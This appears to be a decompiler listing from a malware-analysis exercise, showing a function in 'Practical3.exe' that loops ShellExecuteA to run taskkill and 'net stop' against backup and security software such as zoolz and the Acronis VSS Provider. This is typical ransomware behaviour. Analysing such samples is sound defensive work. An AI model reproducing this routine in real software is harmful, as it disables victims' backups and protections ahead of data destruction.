 Decompile: mw_stopProcessesandServices - (Practical3.exe)
1
2 void mw_stopProcessesandServices(void)
3
4 {
5 char *pcVar1;
6 longlong lVar2;
7
8 pcVar1 = s_/IM_zoolz.exe_/F_7ff686d3a070;
9 lVar2 = 0x2c;
10 do {
11 ShellExecuteA((HWND)0x0,(LPCSTR)0x0,"taskkill",pcVar1,(LPCSTR)0x0,0);
12 pcVar1 = pcVar1 + 0x32;
13 lVar2 = lVar2 + -1;
14 } while (lVar2 != 0);
15 pcVar1 = s_stop_"Acronis_VSS_Provider"_/y_7ff686d34ab0;
16 lVar2 = 0xb8;
17 do {
18 ShellExecuteA((HWND)0x0,(LPCSTR)0x0,"net",pcVar1,(LPCSTR)0x0,0);
19 pcVar1 = pcVar1 + 0x4b;
20 lVar2 = lVar2 + -1;
21 } while (lVar2 != 0);
22 return;
23 }
24